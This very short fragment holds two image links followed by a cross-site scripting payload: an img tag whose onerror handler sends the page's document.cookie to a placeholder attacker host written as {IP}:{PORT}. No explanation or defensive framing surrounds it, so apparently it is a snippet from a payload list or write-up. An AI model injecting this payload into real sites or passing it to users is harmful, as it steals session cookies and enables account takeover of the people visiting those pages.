 <img src=x onerror=this.src='http://{IP}:{PORT}/?c='+document.cookie>